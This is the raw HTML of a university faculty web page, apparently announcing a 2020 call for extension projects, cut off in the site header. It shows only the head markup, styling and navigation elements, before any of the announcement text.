

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medicina.uncoma.edu.ar/index.php/extension/convocatorias-extension/convocatoria-de-proyectos-de-extension-2020/
body_size: 37226
content:
<!doctype html>
<html lang="es-AR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Convocatoria de Proyectos de Extensión 2020 &#8211; Facultad de Ciencias Médicas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Facultad de Ciencias Médicas &raquo; Feed" href="https://medicina.uncoma.edu.ar/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Facultad de Ciencias Médicas &raquo; RSS de los comentarios" href="https://medicina.uncoma.edu.ar/index.php/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://medicina.uncoma.edu.ar/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedicina.uncoma.edu.ar%2Findex.php%2Fextension%2Fconvocatorias-extension%2Fconvocatoria-de-proyectos-de-extension-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://medicina.uncoma.edu.ar/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedicina.uncoma.edu.ar%2Findex.php%2Fextension%2Fconvocatorias-extension%2Fconvocatoria-de-proyectos-de-extension-2020%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://medicina.uncoma.edu.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='menu-image-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://medicina.uncoma.edu.ar/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post_hit_counter-frontend-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/post-hit-counter/assets/css/frontend.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://medicina.uncoma.edu.ar/wp-content/uploads/maxmegamenu/style.css?ver=bbaac7' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://medicina.uncoma.edu.ar/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://medicina.uncoma.edu.ar/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://medicina.uncoma.edu.ar/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-2338 .elementor-element.elementor-element-2171068:not(.elementor-motion-effects-element-type-background), .elementor-2338 .elementor-element.elementor-element-2171068 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://medicina.uncoma.edu.ar/wp-content/uploads/2022/03/Logo-Facultad-de-Ciencias-Medicas-min1.png");}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-1150-css' href='https://medicina.uncoma.edu.ar/wp-content/uploads/elementor/css/post-1150.css?ver=1767618367' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/widget-accordion.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-tabs-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/widget-tabs.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-1154-css' href='https://medicina.uncoma.edu.ar/wp-content/uploads/elementor/css/post-1154.css?ver=1767618367' media='all' />
<link rel='stylesheet' id='elementor-post-1877-css' href='https://medicina.uncoma.edu.ar/wp-content/uploads/elementor/css/post-1877.css?ver=1767618368' media='all' />
<link rel='stylesheet' id='elementor-post-2338-css' href='https://medicina.uncoma.edu.ar/wp-content/uploads/elementor/css/post-2338.css?ver=1767618378' media='all' />
<link rel='stylesheet' id='post_hit_counter-widget-css' href='https://medicina.uncoma.edu.ar/wp-content/plugins/post-hit-counter/assets/css/widget.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://medicina.uncoma.edu.ar/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://medicina.uncoma.edu.ar/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742896886' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://medicina.uncoma.edu.ar/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742896894' media='all' />
<link rel='stylesheet' id='elementor-gf-local-zillaslab-css' href='https://medicina.uncoma.edu.ar/wp-content/uploads/elementor/google-fonts/css/zillaslab.css?ver=1742896902' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://medicina.uncoma.edu.ar/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742896928' media='all' />
<script src="https://medicina.uncoma.edu.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://medicina.uncoma.edu.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://medicina.uncoma.edu.ar/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://medicina.uncoma.edu.ar/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://medicina.uncoma.edu.ar/index.php/wp-json/wp/v2/posts/3589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medicina.uncoma.edu.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://medicina.uncoma.edu.ar/index.php/extension/convocatorias-extension/convocatoria-de-proyectos-de-extension-2020/" />
<link rel='shortlink' href='https://medicina.uncoma.edu.ar/?p=3589' />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/05/facimed-favicon-36x36.png" sizes="32x32" />
<link rel="icon" href="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/05/facimed-favicon-300x298.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/05/facimed-favicon-300x298.png" />
<meta name="msapplication-TileImage" content="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/05/facimed-favicon.png" />
	<style id="egf-frontend-styles" type="text/css">
		p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	<style type="text/css">/** Mega Menu CSS: fs **/</style>
<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #ffffff;}body .popup-search-close:after, body .search-close:after { border-color: #ffffff;}body .popup-search-close:before, body .search-close:before { border-color: #ffffff;}</style>			<style type="text/css">
					.is-form-id-7061 .is-search-submit:focus,
			.is-form-id-7061 .is-search-submit:hover,
			.is-form-id-7061 .is-search-submit,
            .is-form-id-7061 .is-search-icon {
			color: #ffffff !important;            background-color: #003583 !important;            			}
                        	.is-form-id-7061 .is-search-submit path {
					fill: #ffffff !important;            	}
            			</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-3589 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor mega-menu-menu-1 sin-imagen-destacada hello-elementor-default elementor-default elementor-kit-1150 elementor-page-2338">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="1154" class="elementor elementor-1154 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-088c917 elementor-element-23755ea elementor-widget-ha-modal-popup happy-addon ha-modal-popup happy-addon-pro elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="088c917" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-caac75b ha-modal-popup-box-wrapper" data-id="caac75b" data-element_type="column" data-trigger-type="button">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b6b4b54 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b6b4b54" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-37eb544" data-id="37eb544" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36dd3f0 elementor-search-form--skin-full_screen elementor-widget__width-auto iconos-sociales ha-modal-button-wrapper elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-search-form" data-id="36dd3f0" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://medicina.uncoma.edu.ar" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-36dd3f0">Search</label>

					
					<input id="elementor-search-form-36dd3f0" placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-b6996f6 elementor-shape-circle e-grid-align-left iconos-sociales ha-modal-button-wrapper e-grid-align-mobile-center elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="b6996f6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-591fe02" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE3ODciLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" target="_blank" title="Teléfonos" alt="Teléfonos">
						<span class="elementor-screen-only">Phone-alt</span>
						<i aria-hidden="true" class="fas fa-phone-alt"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-5c11d16" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE3NzciLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" target="_blank" title="Correos Electrónicos" alt="Correos Electrónicos">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="far fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-7feeb6b" href="https://www.youtube.com/channel/UCAzmSIjGZ8rO_UbkgprhsZw" target="_blank" title="Youtube" alt="Youtube">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-0f20908" href="https://www.facebook.com/Facultad-de-Ciencias-M%C3%A9dicas-UNCo-1454770497976606/" target="_blank" title="Facebook" alt="Facebook">
						<span class="elementor-screen-only">Facebook-square</span>
						<i aria-hidden="true" class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2a213b2" href="https://www.instagram.com/cienciasmedicas.uncoma/" target="_blank" title="Instagram" alt="Instagram">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ea782b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ea782b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d73eef0" data-id="d73eef0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e7711f7 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="e7711f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4d0f5e8 columnas-logos logo-left" data-id="4d0f5e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1272723 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1272723" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://medicina.uncoma.edu.ar">
			<img fetchpriority="high" width="300" height="298" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/03/Logo-Facultad-de-Ciencias-Medicas-min1.png" class="attachment-full size-full wp-image-1611" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
